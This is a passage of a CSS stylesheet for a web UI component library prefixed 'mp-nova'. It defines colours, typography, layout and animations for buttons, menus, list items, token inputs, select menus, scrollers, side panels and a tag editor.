  border-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-primary:active {
  background-color: #f78;
  border-color: #f78
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-primary:disabled,
.mp-nova-btn-dark.mp-nova-btn-primary[disabled] {
  background-color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-secondary {
  border-color: #f5f4f3;
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-secondary:active {
  background-color: #f78;
  border-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary:disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-tertiary {
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-fab {
  background-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-fab:active {
  background-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-fab:disabled,
.mp-nova-btn-dark.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary {
  color: #f5f4f3;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158;
    text-shadow: none
  }
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:active {
  color: #ca003d;
  text-shadow: none
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-overlay.mp-nova-btn-fab {
  background-color: rgba(0, 0, 0, .5);
  color: #fff
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #222;
    color: #ff3158
  }
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-fab:active {
  background-color: #222;
  color: #f78
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab:disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-large {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 24px
}

.mp-nova-btn-large.mp-nova-btn-multi .nova-icon {
  margin-right: 12px
}

.mp-nova-btn-large.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 12px
}

.mp-nova-btn-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  padding: 10px 16px
}

.mp-nova-btn-small.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0
}

.mp-nova-accordion-toggle {
  background: transparent;
  outline: none;
  border: none;
  cursor: pointer
}

.mp-nova-accordion-toggle .nova-icon {
  display: block;
  transition: transform .5s ease-in-out
}

.mp-nova-accordion-toggle.collapsed .nova-icon {
  transform: rotateX(180deg)
}

.mp-nova-banner {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  display: flex;
  flex-basis: 100%;
  padding: 24px;
  background: #f5f4f3;
  color: #222
}

.mp-nova-banner .mp-nova-banner-header .mp-nova-btn-tertiary {
  padding-left: 0
}

.mp-nova-banner .mp-nova-banner-title+.mp-nova-banner-text {
  margin-top: 1em
}

.mp-nova-banner-vertical {
  flex-direction: column
}

.mp-nova-banner-vertical .mp-nova-banner-actions {
  margin-top: 16px
}

.mp-nova-banner-vertical .mp-nova-banner-actions .mp-nova-btn-group {
  justify-content: flex-end
}

.mp-nova-banner-horizontal {
  flex-direction: row;
  align-items: center;
  justify-content: space-between
}

.mp-nova-btn-group-small>.icon-button,
.mp-nova-btn-group-small>.mp-nova-btn {
  margin: 0 6px
}

.mp-nova-btn-group-large>.icon-button,
.mp-nova-btn-group-large>.mp-nova-btn {
  margin: 0 12px
}

.mp-nova-btn-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.mp-nova-btn-group>:first-child {
  margin-left: 0
}

.mp-nova-btn-group>:last-child {
  margin-right: 0
}

.mp-nova-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  scrollbar-color: #dadada transparent;
  scrollbar-width: thin;
  max-height: 90%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  cursor: pointer;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.mp-nova-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.mp-nova-menu::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark {
  background-color: #222;
  color: #f5f4f3;
  scrollbar-color: #dadada rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item {
  border-top: none
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item>.mp-nova-btn-tertiary.mp-nova-btn-active {
  color: #f78
}

@media (hover:hover) {
  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover {
    background-color: #333
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary {
    color: #f5f4f3
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary.mp-nova-btn-active {
    color: #f78
  }
}

.mp-nova-menu .mp-nova-menu-item {
  display: flex;
  justify-content: stretch;
  align-items: center;
  border-top: 1px solid #dadada
}

.mp-nova-menu .mp-nova-menu-item:first-child {
  border-top: none
}

.mp-nova-menu .mp-nova-menu-item .mp-nova-btn {
  font-weight: 400;
  flex-grow: 1;
  justify-content: flex-start;
  text-align: left;
  white-space: nowrap
}

.mp-nova-button-menu {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.mp-nova-button-menu .mp-button-menu-button .icon-dpad-down,
.mp-nova-button-menu .mp-button-menu-button .icon-dpad-up,
.mp-nova-button-menu .mp-button-menu-button .nova-icon+.mp-nova-btn-label {
  padding-left: 15px
}

.nova-empty-list-item {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  padding: 0 24px
}

.nova-empty-list-item .message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  margin: 0;
  padding: 0;
  color: #999;
  font-style: italic
}

.icon-grid {
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  padding: 0;
  border-width: 0 1px 1px 0
}

.icon-grid,
.icon-grid-item {
  border-color: #dadada;
  border-style: solid
}

.icon-grid-item {
  flex: 1 0 150px;
  padding: 12px;
  text-align: center;
  border-width: 1px 0 0 1px
}

.icon-grid-label {
  display: block;
  padding: 6px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.mp-nova-list-controls {
  display: flex;
  flex: 0 0 100%;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 8px 24px;
  border-bottom: 1px solid #f5f4f3
}

.mp-nova-list-controls .select-popup.select-dropdown {
  margin: 6px
}

.mp-nova-list-controls .select-popup.select-dropdown:first-child {
  margin-left: 0
}

.mp-nova-list-controls .select-popup.select-dropdown:last-child {
  margin-right: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger {
  border-bottom: none;
  padding: 0;
  margin: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  text-transform: none;
  letter-spacing: normal
}

.mp-nova-list-item {
  flex: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px 0 20px;
  border-bottom: 1px solid #ededed;
  border-left: 4px solid transparent;
  transition-duration: .25s;
  transition-timing-function: ease;
  transition-property: border-left-color, background-color
}

.mp-nova-list-item.interactive {
  cursor: pointer
}

.mp-nova-list-item .list-item-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  flex-grow: 1
}

.mp-nova-list-item .list-item-badge {
  margin-right: 15px;
  flex-grow: 0
}

.mp-nova-list-item.hover,
.mp-nova-list-item:active,
.mp-nova-list-item:hover {
  background-color: #f5f4f3
}

.mp-nova-list-item.active,
.mp-nova-list-item.selected {
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.mp-nova-list-item .icon-button,
.mp-nova-list-item .mp-nova-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  width: 40px;
  height: 40px
}

.mp-nova-list-item .icon-button:hover,
.mp-nova-list-item .mp-nova-btn-icon:hover {
  color: #ff3158
}

.mp-nova-list-item .icon-button .icon {
  font-size: inherit;
  width: unset;
  height: unset;
  line-height: 1;
  padding: 0
}

.mp-nova-list-item-header {
  min-height: 42px;
  background-color: #ededed;
  border-bottom: 1px solid #fff;
  cursor: pointer
}

.mp-nova-list-item-header .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.mp-nova-list-item-header .active,
.mp-nova-list-item-header.hover,
.mp-nova-list-item-header:hover {
  background-color: #ededed
}

.mp-nova-list-item-message .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #999;
  font-style: italic
}

.mp-nova-pulsar {
  position: relative;
  width: 12px;
  height: 12px;
  display: inline-block;
  line-height: 1;
  border-radius: 50%;
  transform: translateY(.1em)
}

.mp-nova-pulsar:after,
.mp-nova-pulsar:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  background: #222;
  border-radius: 50%;
  transform: translate(-50%, -50%) scale(.66);
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  content: ""
}

.mp-nova-pulsar:before {
  z-index: 1;
  -webkit-animation-name: halo;
  animation-name: halo
}

.mp-nova-pulsar:after {
  z-index: 2;
  -webkit-animation-name: pulse;
  animation-name: pulse
}

.mp-nova-pulsar.mp-nova-pulsar-dark:after,
.mp-nova-pulsar.mp-nova-pulsar-dark:before {
  background: #f5f4f3
}

.mp-nova-pulsar:first-child {
  margin-right: .5em
}

.mp-nova-pulsar:last-child {
  margin-left: .5em
}

@-webkit-keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@-webkit-keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

@keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

.mp-text-input {
  position: relative;
  width: 100%;
  padding: 12px 10px;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  background-color: #fff;
  color: #444
}

.mp-text-input:hover {
  border-color: #444
}

.mp-text-input:hover .mp-text-input-label {
  color: #444
}

.mp-text-input.focused {
  border-color: #ff3158
}

.mp-text-input.focused .mp-text-input-label {
  color: #ff3158
}

.mp-text-input::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input::placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input .mp-input {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  outline: none;
  border: none;
  box-shadow: none
}

.mp-text-input .mp-text-input-label {
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  padding: 0 7px;
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.mp-nova-vlist-stats {
  font-family: monospace;
  border: 1px solid #f5f4f3;
  padding: 16px
}

.nova-select-option {
  padding: 8px 16px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  line-height: 1
}

.nova-select-option.disabled {
  opacity: .3
}

.nova-select-option:not(.disabled).is-active,
.nova-select-option:not(.disabled):hover {
  background-color: #f5f4f3
}

.nova-select-option:not(.disabled).is-selected,
.nova-select-option:not(.disabled):active {
  background-color: #f5f4f3;
  color: #ff3158
}

.nova-select-option .nova-select-option-text {
  word-break: break-word
}

.nova-select-option-icon {
  display: inline-block;
  margin-right: 16px
}

.nova-select-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  max-width: 100vw;
  max-height: 500px;
  overflow-x: hidden;
  overflow-y: auto;
  cursor: pointer;
  padding: 8px 0;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.nova-select-menu .nova-select-no-results {
  display: block;
  color: #999;
  margin: 5px 10px
}

.nova-button-select {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.nova-button-select .button-select-anchor {
  width: 100%;
  justify-content: space-between;
  text-align: left
}

.nova-button-select .button-select-anchor.is-open {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-button-select .button-select-anchor .select-placeholder,
.nova-button-select .button-select-anchor .selection-text {
  flex: 1;
  min-width: 50px;
  line-height: 1
}

.nova-button-select .button-select-anchor .select-placeholder {
  color: #6d6d6d;
  margin-left: 8px
}

.nova-button-select .button-select-anchor .select-caret {
  margin: 0 8px
}

.nova-button-select .button-select-anchor .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-button-select .select-button-clear {
  border-right: 1px solid #999;
  color: #444;
  margin: 0 5px;
  height: 34px
}

.nova-color-select .select-placeholder,
.nova-color-select .selection-text {
  text-transform: capitalize
}

.nova-color-select .nova-color-swatch {
  margin: 0 8px 0 4px
}

.nova-color-swatch {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  display: inline-block
}

.color-select-menu {
  max-height: 360px
}

.color-select-menu .nova-select-option {
  text-transform: capitalize
}

.color-select-menu .select-menu-icon,
.nova-color-select .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-icon-select .select-placeholder,
.nova-icon-select .selection-text {
  text-transform: capitalize
}

.nova-icon-select .nova-icon-swatch {
  margin: 0 8px 0 4px
}

.icon-select-menu {
  padding-top: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch;
  max-height: 350px
}

.icon-select-menu .nova-button-tabs {
  display: flex;
  flex-flow: row nowrap;
  border-bottom: 1px solid #f5f4f3;
  position: relative
}

.icon-select-menu .nova-button-tabs .mp-nova-btn {
  flex: 1;
  min-width: 0;
  color: #444
}

.icon-select-menu .nova-button-tabs .mp-nova-btn.nova-button-tabs-selected {
  border-bottom-color: #ff3158;
  color: #ff3158;
  font-size: 20px
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator {
  position: absolute;
  bottom: 0;
  left: 0;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: flex-end;
  transition: transform .15s cubic-bezier(.16, 1, .3, 1)
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator:after {
  content: "";
  display: block;
  height: 3px;
  background-color: #ff3158;
  width: 60%;
  border-radius: 3px 3px 0 0
}

.icon-select-menu .search-input-wrap {
  display: flex;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  color: #6d6d6d;
  margin: 8px 8px 0;
  flex-direction: row;
  border-radius: 8px;
  align-items: center;
  font-size: 16px;
  padding: 8px
}

.icon-select-menu .search-input-wrap .nova-icon {
  display: block;
  font-size: 20px;
  color: #6d6d6d
}

.icon-select-menu .search-input-wrap .nova-icon.icon-close {
  font-size: 16px
}

.icon-select-menu .search-input-wrap .mp-text-input {
  width: auto;
  flex: 1;
  border: 0;
  background-color: transparent;
  padding: 0;
  margin: 0 8px
}

.icon-select-menu .search-input-wrap .mp-text-input .mp-input {
  background-color: transparent
}

.icon-select-menu>header {
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.icon-select-menu .nova-select-items-wrap {
  flex: 1;
  min-height: 220px;
  max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto
}

.icon-select-menu .nova-select-menu-group {
  position: relative
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-grouped-options {
  position: relative;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  margin-bottom: 25px
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-group-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 8px 10px;
  z-index: 50
}

.icon-select-menu .nova-select-option {
  padding: 7px 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #444
}

.icon-select-menu .nova-select-option .nova-select-option-text {
  display: none
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

.nova-token {
  font-size: 14px;
  line-height: 1.57;
  pointer-events: all;
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  line-height: 1.5;
  padding: 4px 16px;
  border-radius: 40px;
  outline: none
}

.nova-token,
.nova-token.token-size-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.nova-token.token-size-small {
  font-size: 14px;
  line-height: 1.57;
  padding: 4px 12px
}

.nova-token.has-count {
  padding-right: 12px
}

.nova-token.token-theme-light {
  background-color: #f5f4f3;
  color: #222
}

.nova-token.token-theme-light.is-focused,
.nova-token.token-theme-light .token-count,
.nova-token.token-theme-light:focus,
.nova-token.token-theme-light:hover {
  background-color: #dadada
}

.nova-token.token-theme-light.is-focused .token-count,
.nova-token.token-theme-light:focus .token-count,
.nova-token.token-theme-light:hover .token-count {
  background-color: #b5b4b3
}

.nova-token.token-theme-dark {
  background-color: #444;
  color: #f5f4f3
}

.nova-token.token-theme-dark.is-focused,
.nova-token.token-theme-dark .token-count,
.nova-token.token-theme-dark:focus,
.nova-token.token-theme-dark:hover {
  background-color: #6d6d6d
}

.nova-token.token-theme-dark.is-focused .token-count,
.nova-token.token-theme-dark:focus .token-count,
.nova-token.token-theme-dark:hover .token-count {
  background-color: #999
}

.nova-token .token-text {
  flex: 1;
  min-width: 0;
  max-width: 200px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.nova-token.token-view-more-btn {
  background-color: #b5b4b3
}

.nova-token.is-selected,
.nova-token.is-selected:focus,
.nova-token.is-selected:hover {
  background-color: #ff3158;
  color: #f5f4f3
}

.nova-token.is-selected .token-count,
.nova-token.is-selected:focus .token-count,
.nova-token.is-selected:hover .token-count {
  background-color: #f5f4f3;
  color: #222
}

.nova-token .mp-nova-btn {
  margin-left: 12px;
  color: inherit;
  width: auto;
  padding: 0
}

.nova-token .token-count {
  margin-left: 8px
}

.nova-token .icon-checkmark {
  color: inherit;
  font-size: 16px;
  margin-right: 8px;
  -webkit-animation: fadeInRight .15s ease-out;
  animation: fadeInRight .15s ease-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.token-count {
  color: inherit;
  display: inline-block;
  font-size: .8em;
  border-radius: 20px;
  padding: 4px 5px;
  line-height: 1
}

.nova-token-list {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  padding: 16px
}

@-webkit-keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@-webkit-keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

@keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

.nova-token-input .nova-token-input-container {
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
  border: 1px solid #b5b4b3;
  border-radius: 8px;
  gap: 8px;
  transition: border-color .15s ease
}

.nova-token-input.has-focus .nova-token-input-container {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-token-input.has-warning .nova-token-input-container {
  -webkit-animation: fadeBorderWarning 2s linear;
  animation: fadeBorderWarning 2s linear
}

.nova-token-input.has-warning .nova-input-help {
  -webkit-animation: fadeColorWarning 2s linear;
  animation: fadeColorWarning 2s linear
}

.nova-token-input.has-error .nova-token-input-container {
  border-color: #c74200;
  box-shadow: 0 0 0 1px #c74200
}

.nova-token-input.has-error .nova-input-help {
  color: #c74200
}

.nova-token-input .nova-typeahead-input {
  flex: 1;
  min-width: 120px;
  display: flex
}

.nova-token-input .mp-text-input {
  display: block;
  flex: 1;
  border: 0;
  padding: 5px 10px
}

.nova-input-help {
  padding: 5px 14px;
  min-height: 20px;
  color: #6d6d6d;
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: .2px
}

.nova-helper-text {
  flex: 1;
  min-width: 0;
  display: block;
  padding-right: 10px
}

.nova-input-counter {
  white-space: nowrap
}

.detail-panel {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0 solid #e7e7e7;
  z-index: 4
}

.detail-panel .detail-panel-header {
  top: 0;
  height: 52px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-color: #fff;
  color: #222;
  align-items: center;
  z-index: 1
}

.detail-panel .detail-panel-header .return-btn {
  padding-left: 0;
  box-shadow: none
}

.detail-panel .detail-panel-header .return-btn .icon-close {
  font-size: 14px
}

.detail-panel .detail-panel-header .return-btn .icon-back {
  font-size: 12px
}

.detail-panel.sticky-header .detail-panel-header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 3
}

.detail-panel .scroller-contents {
  pointer-events: auto
}

.detail-panel .scroller-container .scroller-track {
  top: 52px
}

.side-panel .detail-panel {
  position: relative;
  width: 375px;
  top: 0;
  left: 375px;
  overflow: hidden;
  transition: left .5s ease-in-out;
  background-color: #fff
}

.side-panel .detail-panel.open {
  left: 0
}

.side-panel .detail-panel .scroller-contents {
  min-height: 100%
}

.bottom-panel .detail-panel {
  bottom: 0;
  overflow: visible;
  transition: height .5s ease-in-out
}

.bottom-panel .detail-panel:not(.open) {
  height: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-contents {
  top: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-scroller {
  background-color: #fff
}

.bottom-panel .detail-panel .scroller-contents {
  top: 50%;
  min-height: 50%;
  background-color: #fff;
  transition: top .75s ease-in-out
}

.scroller-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.scroller-container .scroller-scroller {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  touch-action: none;
  pointer-events: inherit;
  overflow-x: hidden;
  overflow-y: scroll;
  scrollbar-color: transparent transparent;
  scrollbar-width: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar {
  height: 0;
  width: 0;
  background-color: transparent
}

.scroller-container .scroller-scroller::-webkit-scrollbar-thumb {
  background-color: transparent;
  -webkit-border-radius: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar-corner {
  background-color: transparent
}

.scroller-container .scroller-contents {
  position: absolute;
  width: 100%
}

.scroller-container .scroller-track {
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 10px;
  overflow: hidden;
  background-color: transparent;
  border-radius: 5px;
  pointer-events: auto
}

.scroller-container .scroller-thumb {
  position: relative;
  width: 6px;
  transition: opacity .25s ease-in-out;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.tag-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.tag-widget.creating {
  padding-top: 15px
}

.tag-widget .tag-header-buttons {
  display: flex;
  flex-direction: row;
  flex-grow: 0;
  align-items: center
}

.tag-widget .tag-header-buttons .delete-btn {
  padding-left: 10px;
  padding-right: 10px
}

.tag-widget .tag-header-buttons .delete-btn .icon-delete {
  font-size: 24px;
  margin-right: 2px
}

.url-link-copy .mp-nova-btn-tertiary {
  white-space: nowrap;
  padding: 0
}

.url-link-copy .mp-nova-btn-fab {
  line-height: 13px
}

.url-link-copy .mp-nova-btn-fab .nova-icon {
  font-size: 13px
}

.url-link-copy.link-copied .mp-nova-btn {
  color: #00a170;
  transition: none;
  font-weight: 400
}

.tag-editor {
  margin: 10px 0 0
}

.tag-editor .h6 {
  margin: 16px 0 8px
}

.tag-editor .h6:first-child {
  margin-top: 0
}

.tag-editor .link-annotation {
  color: #444
}

.tag-editor .mp-nova-btn-group {
  justify-content: flex-end
}

.tag-editor .annotation-keyword-input {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.tag-editor .annotation-text-box {
  margin: 10px 0 0
}

